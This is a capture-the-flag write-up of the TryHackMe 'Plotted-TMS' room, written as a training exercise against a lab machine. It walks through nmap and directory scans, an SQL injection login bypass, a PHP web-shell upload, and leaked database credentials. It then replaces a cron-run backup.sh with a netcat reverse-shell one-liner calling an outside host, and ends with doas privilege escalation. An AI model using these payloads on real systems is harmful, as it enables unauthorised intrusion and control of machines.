TryHackMe Plotted-TMS Writeup
After running nmap scan on the target, I got:
nmap -A 10.10.194.9
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
Nmap scan report for 10.10.194.9
Host is up (0.025s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 a3:6a:9c:b1:12:60:b2:72:13:09:84:cc:38:73:44:4f (RSA)
| 256 b9:3f:84:00:f4:d1:fd:c8:e7:8d:98:03:38:74:a1:4d (ECDSA)
|_ 256 d0:86:51:60:69:46:b2:e1:39:43:90:97:a6:af:96:93 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
445/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
Upon visiting port 80/HTTP, I got an apache server default page:
Then I decided to enumerate other pages on the webapp by using dirsearch:
dirsearch -u http://10.10.194.9/
1
2
[12:14:54] 200 - 452B - /admin/
[12:15:19] 200 - 25B - /passwd
The /admin/ page had open directory enabled, and there was a file named id_rsa, which immediately made me think about the ssh port I had seen earlier on nmap.
However, it later turned out to be a base64 encoding of the text Trust me it is not this easy..now get back to enumeration :D 😂
The /passwd route returned a base64 encoded text, which decoded as not this easy :D 😆
I then ran dirsearch on port 445:
dirsearch -u http://10.10.194.9:445/
1
[12:23:28] 200 - 4KB - /management/
Upon visiting the /management/ route, I was greeted with a login page.
I tried a few SQLi payloads and ' or '1'='1'# worked. I was then on the dashboard.
Then I went onto the profile management page, and uploaded a php shell, and I was in.
Upon visiting initialize.php, I saw database credentials:
1
2
3
4
5
6
7
8
9
10
<?php
$dev_data = array('id'=>'-1','firstname'=>'Developer','lastname'=>'','username'=>'dev_oretnom','password'=>'5da283a2d990e8d8512cf967df5bc0d0','last_login'=>'','date_updated'=>'','date_added'=>'');
if(!defined('base_url')) define('base_url','/management/');
if(!defined('base_app')) define('base_app', str_replace('\\','/',__DIR__).'/' );
if(!defined('dev_data')) define('dev_data',$dev_data);
if(!defined('DB_SERVER')) define('DB_SERVER',"localhost");
if(!defined('DB_USERNAME')) define('DB_USERNAME',"tms_user");
if(!defined('DB_PASSWORD')) define('DB_PASSWORD',"Password@123");
if(!defined('DB_NAME')) define('DB_NAME',"tms_db");
?>
I used the credentials to explore the database, and found a users table which has 2 hashed passwords:
I tried to use these credentials to my benefit, however, they didn’t work anywhere.
After a bit of exploring, I found that there was user.txt in user plot_admin’s home directory.
Later, I found a backup.sh file in /var/www/scripts, and I could edit it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
www-data@plotted:/var/www/scripts$ rm -rf backup.sh
rm -rf backup.sh
www-data@plotted:/var/www/scripts$
www-data@plotted:/var/www/scripts$ ls
ls
www-data@plotted:/var/www/scripts$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.23.39.101 4445 >/tmp/f" > backup.sh
<h -i 2>&1|nc 10.23.39.101 4445 >/tmp/f" > backup.sh
www-data@plotted:/var/www/scripts$ cat backup.sh
cat backup.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.23.39.101 4445 >/tmp/f
www-data@plotted:/var/www/scripts$
www-data@plotted:/var/www/scripts$ chmod +x backup.sh
chmod +x backup.sh
www-data@plotted:/var/www/scripts$ date
date
Sat Sep 27 12:44:03 UTC 2025
www-data@plotted:/var/www/scripts$
After listening on the other shell and sending the date command to check if a minute had passed, I got the response from the server and got access to the plot_admin admin account. I then cat’d the user.txt flag.
To get root.txt, I just used basic privesc techniques, and realised I could run doas as root, and I used GTFOBins guide to echo root.txt file.

